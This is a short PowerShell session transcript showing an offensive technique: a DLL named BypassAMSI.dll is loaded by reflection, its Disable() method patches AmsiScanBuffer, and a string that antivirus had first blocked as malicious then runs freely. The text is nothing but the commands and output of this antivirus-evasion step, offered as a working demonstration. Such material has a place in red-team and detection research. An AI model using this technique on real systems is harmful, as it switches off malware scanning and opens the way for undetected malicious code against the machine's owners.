 PS C:\> dir *.dll
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/28/2018 8:36 AM 5632 BypassAMSI.dll
PS C:\> [Reflection.Assembly]::Load([IO.File]::ReadAllBytes("$pwd\\BypassAMSI.dll"))
GAC Version Location
--- ------- --------
False v4.0.30319
PS C:\> [Bypass.AMSI]
IsPublic IsSerial Name BaseType
-------- -------- ---- --------
True False AMSI System.Object
PS C:\> "amsiutils"
At line:1 char:1
+ "amsiutils"
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\> [Bypass.AMSI]::Disable()
AmsiScanBuffer patch has been applied.
0
PS C:\> "amsiutils"
amsiutils
PS C:\>